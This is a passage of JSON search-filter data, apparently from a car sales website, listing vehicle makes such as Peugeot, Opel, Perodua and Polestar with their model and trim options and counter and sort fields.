II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":88}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Knight","Value":"Knight","Name":"Knight","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Economique+","Value":"Economique+","Name":"Economique+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 